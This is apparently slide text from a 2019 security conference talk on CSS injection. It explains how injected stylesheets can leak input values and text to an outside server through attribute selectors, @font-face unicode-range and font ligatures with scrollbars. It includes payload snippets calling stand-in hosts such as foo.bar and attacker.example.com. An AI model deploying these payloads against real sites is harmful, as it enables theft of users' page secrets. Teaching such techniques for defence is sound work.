# CSS Injection Attacks

or how to leak content with <style>



\* { author: Pepe Vila; year: 2019; }

## Historical background (might be historically inaccurate)

- ~2007: Gareth Heyes, David Lindsay and Eduardo Vela (from sla.ckers.org) published CSK
- 2008: "CSS The Sexy Assassin" (p42.us/css/) at Microsoft BlueHat conference <https://slideplayer.com/slide/3493669/>
	- sums, multiplication, counters, animations, games…
	- HTML attribute reader
	- history crawler, LAN scanner
- Same year at 25c3: Stefano di Paola and Alex K. also show how to read HTML attributes via CSS3 [https://www.youtube.com/watch?v=RNt\\_e0WR1sc](https://www.youtube.com/watch?v=RNt_e0WR1sc)
- Heiderich et al. ACM CCS'12

<https://www.nds.ruhr-uni-bochum.de/media/emma/veroeffentlichungen/2012/08/16/scriptlessAttacks-ccs2012.pdf>

○ SVG keylogger and use of custom fonts (exploit font ligatures!)

#### but somehow never became mainstream...

- People has "re-discovered" the power of CSS many times since 2007
- This trend might me finally changing. High increase of CTF tasks about CSS leakage during last year:
	- Example from Insomnihack'18 <https://gist.github.com/cgvwzq/f7c55222fbde44fc686b17f745d0e1aa>

```
[ server.py ] [ index.html ]
ws server: | parent:
    * ----------|---> ws | (refresh iframe and leak next char)
\wedge \qquad \qquad \qquad | | |iframe | |
http server: <----|-|--leak | |
 |____________|
```
## What this talk is NOT about

- Executing JavaScript from CSS in old browsers
	- for this see @filedescriptor's blog: <https://blog.innerht.ml/cascading-style-scripting/>
- Other stylesheet attacks:

Unvisited

- history sniffing Visited
	- I Know where you have been: <https://blog.jeremiahgrossman.com/2006/08/i-know-where-youve-been.html>
	- History theft with CSS Boolean algebra: [http://lcamtuf.coredump.cx/css\\_calc/](http://lcamtuf.coredump.cx/css_calc/)
	- Mix-blend mode + UI: <https://lcamtuf.blogspot.com/2016/08/css-mix-blend-mode-is-bad-for-keeping.html>
- cross-origin attacks
	- Chris Evans (in 2009), filedescriptor (in 2016) and me again (in 2017) <https://www.youtube.com/watch?v=bMPAXsgWNAc>
- Turing completeness of CSS
	- yes, there's such a thing :) (see Rule110 in CSS3+HTML)

## Why should we care about this?

- *de facto* injection means JavaScript, and JavaScript is bad, developers/companies start to know
- Who checks 3rd party JS libraries? And 3rd party CSS?
- Browser's AntiXSS allow styles (anyway they might disappear soon)
- Mitigations: most tools doesn't sanitize/check CSS by default, hence <style> is widely allowed
- CSS3 is quite expressive and most people is not aware of its power:
	- Plenty of hacks for doing games only with CSS+HTML (no JavaScript at all!)
- Relative Path Overwrite (RPO)

## Classic Injection Attack

- Attacker is able to inject HTML (but not JavaScript) into victim.com on Alice's web browser:
	- with a persistent injection (payload is stored on server side and served to the user)
	- with a reflect injection (payload is included in a link, then page reflects the payload)

[https://demo.vwzq.net/php/auditor.php?x=<script>alert\(1\)</script>](https://demo.vwzq.net/php/auditor.php?x=%3Cscript%3Ealert(1)%3C/script%3E)

[https://demo.vwzq.net/php/auditor.php?x=<style>\\*{color:red}</style>](https://demo.vwzq.net/php/auditor.php?x=)

- Substitute <script> and onerror by <style> and <link rel=stylesheet href=...>
- Advantage: again, CSS can be used with RPO (i.e. no need for "injection" per se)

## HTML attribute reading

● Standard: <https://www.w3.org/TR/selectors-3/#attribute-selectors>

```
elem[attr^="a"] { color: red };
```
● How can we leak? <https://demo.vwzq.net/css/attribute.html>

```
input[value^="a"] { background: url(http://foo.bar/log?a };
input[value^="b"] { background: url(http://foo.bar/log?b };
                             ...
input[value^="z"] { background: url(http://foo.bar/log?z };
```
- Demo from 2008 (still works!): <http://eaea.sirdarckcat.net/cssar/v2/>
- Problem: How to extract complete string? Reload, iframes... We'll see that later.

## Reading text nodes

- Some sensitive content might be in  $\langle$ span $\rangle$ juicy stuff $\langle$ /span $\rangle$
- Or as inline JavaScript:

```
\langle \text{script} \rangle<style>script { display: block; }</style>
```
Demo:<https://demo.vwzq.net/css/script.html>

- How?
	- unicode-range of @font-face
	- $\circ$  font ligatures + scrollbar pseudo-elements

# @font-face unicode range

● Masato Kinugawa (2015): <https://mksben.l0.cm/2015/10/css-based-attack-abusing-unicode-range.html>

```
<style>
@font-face{ font-family:poc; src: url(http://attacker.example.com/?A); /* fetched */ unicode-range:U+0041; }
@font-face{ font-family:poc; src: url(http://attacker.example.com/?B); /* fetched too */ unicode-range:U+0042; } 
@font-face{ font-family:poc; src: url(http://attacker.example.com/?C); /* not fetched */ unicode-range:U+0043; } 
#sensitive-information{ font-family:poc; }
</style>
<p id="sensitive-information">AB</p>
```
Demo: [http://vulnerabledoma.in/poc\\_unicode-range2.html](http://vulnerabledoma.in/poc_unicode-range2.html)

- Limitations: No repeated characters and arbitrary order, but despite this is very reliable.
- Chrome marked as WontFix issue: <https://bugs.chromium.org/p/chromium/issues/detail?id=543078>

## Font ligatures + scrollbar pseudo-elements

● First public working PoC by Michał Bentkowski (2017) <https://sekurak.pl/wykradanie-danych-w-swietnym-stylu-czyli-jak-wykorzystac-css-y-do-atakow-na-webaplikacje/>kudos! :)

*"a ligature in a font is a sequence of at least two characters,*

*which has its own graphical representation"*

```
body { white-space: nowrap; } // text continues in same line
body::-webkit-scrollbar { background: blue; }
body::-webkit-scrollbar:horizontal { background: url(http://foo.bar/); }
```
fi

If text's exceeds parent's width, a horizontal scrollbar appears and triggers an HTTP request

Scrollbar demo: <https://demo.vwzq.net/css/scrollbar.html>

- Create wide symbol for all 2-char ligatures, detect scrollbar, leak chars
- Create wide symbol for all 3-char ligature (26 combinations, we know 2 first), detect scrollbar, leak!
- Michal's script uses *fontforge* to prepare custom fonts with desired ligatures :)

## Add recursion to the equation

- Main problem is how to "iterate" to the next character (w/o hardcoding all steps in the payload)
- Using an IFRAME, the attacker can redirect the victim page to the next step when the first character (or tuple) has been leaked
	- X-Frame-Options: DENY
	- Content-Security-Policy: frame-ancestors none;
- Opening a new "connected" tab, parent keeps reference and can also redirect the victim page
	- noopener control via headers in the future?
	- What happens with Electron apps where the attacker can not "refresh" the victim page?
	- Or with pages using SameSite cookies?
- Maybe possible with  $\leq$ meta http-equiv="refresh" content="0;url=...>, but still has limitations

## Add recursion to the equation



- Implementation:
	- a. Injection request @import url(http://.../style 1.css)
	- b. *style* 1 contains payload to leak first tuple + @import url(http://.../style 2.css)
	- c. server doesn't respond to *style\_2* until it receives leaked tuple
	- d. *style* 2 contains payload to leak second tuple + @import …
	- e. ...
- PoC: <https://gist.github.com/cgvwzq/6260f0f0a47c009c87b4d46ce3808231> Demo?
- Limitation: it requires server-side logic, but also most other approaches...

## Add recursion to the equation

- Last summer I re-adapted Michal's PoC and created my own with recursion:
	- <https://github.com/cgvwzq/css-scrollbar-attack>
- Demo time!



● Fallback video: <https://www.youtube.com/watch?v=aQ6V2pdfgmg>

## **Conclusions**

- CSS3 is cool and dangerous, developers and defenders need to be aware
- There are more new CSS features that are probably exploitable
	- I didn't talk about CSS animations, but I use them in my PoC and are helpful for attacks
	- I also omitted rendering timing attacks with CSS, very cool line of research (maybe less with SiteIsolation?)
- Something else?

#### Questions?

